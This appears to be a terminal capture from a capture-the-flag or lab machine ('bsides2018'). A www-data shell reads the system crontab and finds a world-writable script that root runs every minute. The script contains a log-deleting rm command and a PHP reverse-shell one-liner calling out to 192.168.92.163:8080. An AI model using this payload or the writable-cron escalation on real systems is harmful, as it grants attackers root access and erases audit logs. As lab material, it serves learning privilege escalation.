 www-data@bsides2018:/$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*  *    * * *   root    /usr/local/bin/cleanup
#
www-data@bsides2018:/$
www-data@bsides2018:/$ ls -l /usr/local/bin/cleanup
-rwxrwxrwx 1 root root 145 Sep 10 16:00 /usr/local/bin/cleanup
www-data@bsides2018:/$
www-data@bsides2018:/$ cat /usr/local/bin/cleanup
#!/bin/sh

rm -rf /var/log/apache2/*       # Clean those damn logs!!

php -r '$sock=fsockopen("192.168.92.163",8080);exec("/bin/sh -i <&3 >&3 2>&3");'
www-data@bsides2018:/$